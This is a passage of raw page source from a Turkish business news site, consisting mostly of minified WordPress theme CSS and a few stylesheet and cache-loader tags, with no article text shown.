p:empty{display:none}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:#fff;box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:#fff;box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}#comments p.form-submit{display:none}#comments #respond .form-submit{margin:0}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:10px}}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li:first-child span{display:none}.kanews-breadcrumb>ol>li:first-child a::before{content:"";font-family:icomoon!important;speak:never;font-style:normal;font-size:1.25rem;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:text-top;margin-right:5px}.kanews-breadcrumb>ol>li::after{content:"/";margin:0 0 0 10px;opacity:.5;display:inline-block}.kanews-breadcrumb>ol>li:last-child{opacity:.75;white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}.kanews-breadcrumb>ol>li:last-child::after{content:none}.kanews-breadcrumb>ol>li .kanews-label{text-transform:capitalize;letter-spacing:0}@media (max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.kanews-chat{position:fixed;bottom:75px;right:15px;z-index:9999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif}.kanews-chat-button{width:48px;height:48px;border-radius:100%;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 6px rgb(0 0 0/.2)}.kanews-chat-button i{font-size:24px}.kanews-chat-window{position:fixed;bottom:90px;right:20px;width:320px;border:1px solid var(--kan-bg-white-color);height:400px;background:var(--kan-bg-white-color);border-radius:12px;box-shadow:0 2px 6px rgb(0 0 0/.1);display:none;flex-direction:column;overflow:hidden}@media (max-width:992px){.kanews-chat-window{top:0;right:0;bottom:0;width:100%;height:100%;left:0;border-radius:0;box-shadow:none}}.kanews-chat-header{padding:16px;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:space-between}.kanews-chat-header .close-chat{opacity:.8}.kanews-chat-messages{flex:1;overflow-y:auto;padding:16px;display:flex;flex-direction:column;gap:8px}.kanews-chat-message{max-width:80%;padding:8px 12px;border-radius:16px;font-size:14px;line-height:1.4}ol,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:#b9b9b9;--kan-border-color3:#b9b9b9;--kan-font-family:"Inter",sans-serif;--kan-placeholder-bg:#f8f9fa;--kan-bg-white-color:#fff}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-9,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-3x{font-size:1.7rem}.icon-add:before{content:""}.icon-close:before{content:""}.icon-menu:before{content:""}.icon-home:before{content:""}.icon-search:before{content:""}.icon-caret:before{content:""}.icon-comment:before{content:""}.icon-twitter:before{content:""}.icon-facebook:before{content:""}.icon-whatsapp:before{content:""}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]::after,[aria-label][role~=tooltip]::before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]::before{background-size:100%auto!important;content:""}[aria-label][role~=tooltip]::after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]::before{background:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E)no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]::after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}.kanews-scroll::-webkit-scrollbar-track{background:0 0}.kanews-scroll::-webkit-scrollbar-thumb{background-color:rgb(0 0 0/.2)}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:#191c20;text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:#161616;line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:#161616;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:15px}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:#161616}button,input,textarea{overflow:visible;font-family:var(--kan-font-family)}textarea{vertical-align:top;overflow:auto;resize:vertical}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h4,h6{margin-top:0;color:#191c20;--source-margin-bottom:15px;margin-bottom:15px;font-weight:700}h1{font-size:32px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.mb-1{margin-bottom:1em!important}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-scroll::-webkit-scrollbar{background-color:#fff;width:12px}.kanews-scroll::-webkit-scrollbar-track{background-color:#fff}.kanews-scroll::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:25px;border:4px solid #fff}.kanews-scroll::-webkit-scrollbar-button{display:none}.kanews-scroll{max-height:860px;scrollbar-width:thin;scrollbar-color:rgb(0 0 0/.2) #fff0;overflow-y:scroll!important}.kanews-label{font-size:12px!important;line-height:35px;height:35px;display:inline-block;text-decoration:none!important;text-transform:uppercase;padding:0 16px;border-radius:var(--kan-block-radius);border:1px var(--kan-border-color2) solid}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgb(51 51 51/.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:#f7f7fc;width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:#fff;max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:28px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0-10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:15px;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;background:var(--kan-theme-color);display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:#fff;left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:#fff;stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-block-radius);color:#fff;height:40px}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .col-auto.hidden-mobile{padding:0}.site-header .site-header-top .site-header-logo{max-height:80px}.site-header .site-header-top .site-header-logo a{background:0 0!important}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}.site-header .site-header-top .site-header-top-center #kanews-loader{position:absolute;right:75px;top:13px}.site-header .site-header-top .site-header-top-center .site-header-search-form{display:flex;align-items:center;margin:0 auto;position:relative}.site-header .site-header-top .site-header-top-center .site-header-search-form input{background:rgb(255 255 255/.2);color:#fff;height:40px;border-radius:var(--kan-block-radius);font-size:14px;text-overflow:ellipsis;padding:0 15px 0 3em}.site-header .site-header-top .site-header-top-center .site-header-search-form i{position:absolute;left:10px;font-size:22px}.site-header .site-header-top .site-header-top-center .site-header-search-form button{position:absolute;top:0;right:0;font-size:14px;color:#0e1014;width:auto;background:#fff;display:none;height:auto;bottom:0;text-transform:uppercase;padding:0 15px;font-weight:600;border-radius:0 4px 4px 0}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:13px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu a{color:#fff;margin-left:15px}.site-subheader .kanews-city-weather-wrapper{display:flex;align-items:center}.site-mobil-menu-btn{margin-right:8px}.header-line .site-navbar:before{content:"";display:block;height:3px;width:100%;position:absolute;left:0;top:0;right:0;z-index:999;background:linear-gradient(90deg,#42b1ca 10.21%,#ffc107 23.26%,#fff 51.47%,#8bc34a 79.67%,#03a9f4 91.04%)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:#fff;height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:#fff}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li>a>i{font-size:18px;margin-right:10px;vertical-align:middle}.site-navbar .site-navbar-nav>li.home-btn>a>i{margin-right:0;vertical-align:initial}.site-navbar .site-navbar-nav>li.home-btn{padding:10px;margin-right:20px!important;text-align:center}.site-navbar .site-navbar-nav>li.home-btn a{justify-content:center;padding:0}.site-navbar .site-navbar-nav>li.home-btn .icon-home:before{font-size:20px!important}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-item:after,.site-navbar .site-navbar-nav>li.current-menu-parent:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-item:after,.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-parent:after{bottom:0}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.kanews-waether-cities{background:#fff;position:absolute;border-radius:var(--kan-block-radius);left:0;top:100%;box-shadow:1px 0 10px rgb(0 0 0/.2);transform-origin:top right;visibility:hidden;opacity:0;z-index:10;width:155px;padding:5px 0;transform:translateY(7px);height:200px}.kanews-waether-cities input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);margin:5px 15px;padding:5px;display:inline-block;max-width:110px;background:#fff;position:sticky;top:0}.kanews-waether-cities>.kanews-weather-city{color:#161616;padding:10px 15px;display:block;width:100%;border-bottom:1px solid var(--kan-border-color)}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}@media (max-width:768px){.kanews-banner .adsbygoogle{min-height:300px}}.kanews-banner{text-align:center;position:relative;z-index:1;margin:15px 0}.kanews-banner ins{max-width:100%}.kanews-banner-header-above{margin:15px 0}@media (max-width:992px){.single-post .kanews-banner-header-above{margin-bottom:30px}}.bg-dark{background-color:#191c20!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-item>a,.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:var(--kan-theme-color)}.kanews-label-bg,.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#ff3a3a}@media (min-width:992px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:100px!important}}.site-navbar-wrapper,.site-navbar .site-navbar-nav li .sub-menu{background-color:#000000!important}.site-navbar .site-navbar-nav li a{color:#fff}.site-navbar .site-navbar-nav>li.current-menu-item>a,.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#ee2}.site-navbar .site-navbar-nav>li:after{background-color:#ee2}:root{--wp--preset--color--primary:#002daa;--kan-theme-color:#002daa}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}@media (max-width:992px){.kanews-article-thumbnail img{border-radius:0}.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-action-right .kanews-label{margin-left:0!important;margin-right:5px!important}}.kanews-article-meta{margin-top:15px;font-size:15px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta span:not(:last-child)::after{content:"/";opacity:.25;margin:0 1px 5px 5px;display:inline-block}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:#fff;padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action-right .kanews-label{font-weight:600;display:inline-flex;align-items:center;justify-content:center;line-height:40px!important;height:40px!important}.kanews-article-action-right .d-flex{gap:8px}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}@media (max-width:992px){.kanews-article-title{font-size:28px}}.kanews-article-content p{font-size:18px;line-height:26px;margin-bottom:1.5rem;word-spacing:.001em;font-feature-settings:"kern"1;font-kerning:normal;text-rendering:optimizeLegibility}.kanews-article-content p:empty{display:none}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:#fff;box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:#fff;box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}#comments p.form-submit{display:none}#comments #respond .form-submit{margin:0}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:10px}}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li:first-child span{display:none}.kanews-breadcrumb>ol>li:first-child a::before{content:"";font-family:icomoon!important;speak:never;font-style:normal;font-size:1.25rem;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:text-top;margin-right:5px}.kanews-breadcrumb>ol>li::after{content:"/";margin:0 0 0 10px;opacity:.5;display:inline-block}.kanews-breadcrumb>ol>li:last-child{opacity:.75;white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}.kanews-breadcrumb>ol>li:last-child::after{content:none}.kanews-breadcrumb>ol>li .kanews-label{text-transform:capitalize;letter-spacing:0}@media (max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.kanews-chat{position:fixed;bottom:75px;right:15px;z-index:9999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif}.kanews-chat-button{width:48px;height:48px;border-radius:100%;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 6px rgb(0 0 0/.2)}.kanews-chat-button i{font-size:24px}.kanews-chat-window{position:fixed;bottom:90px;right:20px;width:320px;border:1px solid var(--kan-bg-white-color);height:400px;background:var(--kan-bg-white-color);border-radius:12px;box-shadow:0 2px 6px rgb(0 0 0/.1);display:none;flex-direction:column;overflow:hidden}@media (max-width:992px){.kanews-chat-window{top:0;right:0;bottom:0;width:100%;height:100%;left:0;border-radius:0;box-shadow:none}}.kanews-chat-header{padding:16px;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:space-between}.kanews-chat-header .close-chat{opacity:.8}.kanews-chat-messages{flex:1;overflow-y:auto;padding:16px;display:flex;flex-direction:column;gap:8px}.kanews-chat-message{max-width:80%;padding:8px 12px;border-radius:16px;font-size:14px;line-height:1.4}.kanews-switch-button{border-radius:25px;background:#ccc;height:32px;line-height:32px;margin:14px 0;position:relative;width:60px;display:flex;align-items:center;justify-content:space-between;padding:0 9px}.kanews-switch-button:after,.kanews-switch-button:before{z-index:1;font-family:icomoon;line-height:14px;border-radius:50%;position:relative}.kanews-switch-button:before{color:rgb(255 255 255/.87);content:"";font-size:14px}.kanews-switch-button:after{content:"";font-size:16px}.kanews-switch-button .kanews-switch{border-radius:50%;text-align:center;color:#121212;background:rgb(255 255 255/.87);position:absolute;z-index:2;transform:translate(0,0);width:24px;height:24px;line-height:24px;left:4px;top:4px}.kanews-switch-button .kanews-switch:after{content:"";font-family:icomoon;line-height:14px;font-size:14px}#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://businesschannel.com.tr/wp-content/litespeed/css/c15c69581d1fd684939e6d53729f3a64.css?ver=020bd" /><script data-optimized="1" type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 